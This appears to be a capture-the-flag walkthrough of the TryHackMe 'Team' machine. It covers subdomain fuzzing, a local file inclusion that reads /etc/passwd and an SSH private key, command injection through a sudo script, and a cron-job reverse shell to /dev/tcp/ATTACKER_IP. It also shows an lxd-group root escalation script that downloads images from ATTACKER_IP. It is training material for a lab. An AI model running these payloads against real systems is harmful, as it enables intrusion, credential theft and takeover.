Team Writeup
Introduction
This is an easy challenge box on TryHackMe. It’ll take 3-5 minutes to boot up
This is what a hint will look like!
Enumeration
Hosts
While the box introduction doesn’t say this, we should add the following to our hosts file
1
VICTIM_IP team.thm
Port Scan
As always let’s start with a port scan so we can see what services are available
1
rustscan -a VICTIM_IP -- -A -oA scan -sC


There are 3 ports open
- 21: FTP
- 22: SSH
- 80: HTTP
Subdomains
Since we have a domain set in /etc/hosts we should check for subdomains as well
1
wfuzz -c --hc 302 -t 50 -u http://team.thm -H 'Host: FUZZ.team.thm' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hw 977

Another host! Let’s add this to /etc/hosts so we can access it
1
VICTIM_IP team.thm dev.team.thm

Initial Foothold
Are there any http parameters which can be abused?
Local File Inclusion

The page parameter on the dev site directs us to the file teamshare.php. What happens when we try to access another file?
1
http://dev.team.thm/script.php?page=/etc/passwd

To make this easier to read we can view the source of the page


We can immediately get the user flag in dale’s home directory
1
http://dev.team.thm/script.php?page=/home/dale/user.txt

User Shell
What other ports are open and where are their configuration files?
We know that SSH is open on port 22 so let’s check the configuration file in /etc/ssh/sshd_config and view the page source
1
http://dev.team.thm/script.php?page=/etc/ssh/sshd_config

We found dale’s private ssh key! Copy this to a file and let’s login
1
vim dale_id_rsa
Here’s a vim command to remove the comment characters
1
2
:%s/#//g
:wq
To login with an ssh key
1
2
chmod 600 dale_id_rsa
ssh -i dale_id_rsa dale@VICTIM_IP
We can escalate our privileges directly to root from here. This route is unintended but it’s still a valuable learning experience!
The solution will be talked about in the Unintended Root section
Horizontal Escalation
Can dale run commands as another user?
We can check our sudo permissions with
1
sudo -l

Interesting… Let’s see what the contents of this file are
1
cat /home/gyles/admin_checks
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/bin/bash

printf "Reading stats.\n"
sleep 1
printf "Reading stats..\n"
sleep 1
read -p "Enter name of person backing up the data: " name
echo $name  >> /var/stats/stats.txt
read -p "Enter 'date' to timestamp the file: " error
printf "The Date is "
$error 2>/dev/null

date_save=$(date "+%F-%H-%M")
cp /var/stats/stats.txt /var/stats/stats-$date_save.bak

printf "Stats have been backed up\n"

The user is asked for input twice and saves them into the variables $name and $error. . Seems normal, right? Well the $error variable is being called directly, just like a command! So what happens when we put a command in its place
1
2
3
sudo -u gyles /home/gyles/admin_checks
# input 1 doesn't matter
/bin/bash
A new shell! We can make things a little nicer by running the following
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Root
Intended Root
Are there any processes run as root on a schedule?
We can check for scheduled commands or cron jobs by checking /etc/crontab
1
cat /etc/crontab

Wait… There’s nothing here! This is true but /etc/crontab isn’t the only way to get files to run on a schedule. If we want to view running processes in real time, we can use the process snooping tool pspy
Download the binary on your machine (pspy64 in our case) and upload it to the victim machine
1
2
3
4
5
6
7
# attacking machine in the directory with pspy
python3 -m http.server 80

# victim machine
wget http://ATTACKER_IP/pspy64
chmod +x pspy64
./pspy64
When we run it and wait (remember it gets process information in real time) we see the following

Two files are periodically run as root, /opt/admin_stuff/script.sh and /usr/local/sbin/dev_backup.sh. Let’s take a look at these files
1
cat /usr/local/sbin/dev_backup.sh
1
2
#!/bin/bash
cp -r /var/www/dev.team.thm/* /var/backups/www/dev/
1
cat /opt/admin_stuff/script.sh
1
2
3
4
5
6
7
8
#!/bin/bash
#I have set a cronjob to run this script every minute

dev_site="/usr/local/sbin/dev_backup.sh"
main_site="/usr/local/bin/main_backup.sh"
#Back ups the sites locally
$main_site
$dev_site
/opt/admin_stuff/script.sh calls another file, /usr/local/bin/main_backup.sh so we should read that as well
1
cat /usr/local/bin/main_backup.sh
1
2
#!/bin/bash
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
Now that we have a list of files, are any of them writable?
1
ls -la /usr/local/bin/main_backup.sh /opt/admin_stuff/script.sh /usr/local/sbin/dev_backup.sh
1
2
3
-rwxr-xr-x 1 root root 64 Jan 17  2021 /usr/local/sbin/dev_backup.sh
-rwxr--r-- 1 root root 200 Jan 17  2021 /opt/admin_stuff/script.sh
-rwxrwxr-x 1 root admin 65 Jan 17  2021 /usr/local/bin/main_backup.sh
Remember that gyles is part of the admin group which means /usr/local/bin/main_backup.sh is writable! Since this script is run as root every minute let’s add a reverse shell into it and start listening
1
2
3
4
echo "/bin/bash -c '/bin/bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1'" >> /usr/local/bin/main_backup.sh

# attacker machine
nc -lvnp 4444

We have root! Now we can read the root flag and finish this box. Unless…
Unintended Root
Due to a misconfiguration, there’s a faster path to root that doesn’t involve gyles!
Is dale part of any interesting groups?
We can check what groups dale is part of by running either of these commands
1
2
id
groups

Dale is part of the lxd group which can be used to escalate our privileges directly to root. I used the example provided in hacktricks
Exploit Building
On our machine we’ll need to build some files which we’ll upload to the server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#Install requirements
sudo apt update
sudo apt install -y git golang-go debootstrap rsync gpg squashfs-tools

#Clone repo
git clone https://github.com/lxc/distrobuilder

#Make distrobuilder
cd distrobuilder
make

#Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml

#Create the container
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.18
After building the files we should have the following

We can rename the tar file to match the script and prepare to upload the files
1
2
3
# attacker machine
mv incus.tar.xz lxd.tar.xz
python3 -m http.server 80
Then I added the following to a file called run.sh on the victim machine to escalate privileges
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!/bin/bash

# get the images
wget http://ATTACKER_IP/rootfs.squashfs
wget http://ATTACKER_IP/lxd.tar.xz

# add image
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine

# Check the image is there
lxc image list

# Create the container
lxc init alpine privesc -c security.privileged=true

# List containers
lxc list

# configure container
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true

# execute container
lxc start privesc
lxc exec privesc /bin/sh
Let’s execute run.sh and

It didn’t work?? Checking again on hacktricks, if we get the error Error: No storage pool found. Please create a new storage pool The solution is to run lxd init and then run the escalation commands again
1
2
lxd init
./run.sh

We’re root! The host filesystem will be accessible on /root so /root/root.txt will become /mnt/root/root/root.txt
Recap
By enumerating subdomains we access a development site that is vulnerable to local file inclusion. This is used to leak a user’s private ssh key. There are two paths to root from here. The intended route escalates to another user through a bash script vulnerable to os command injection. Root is then gained by modifying a hidden cron job run by root. The unintended path to root abuses the lxd privileges granted to the first user.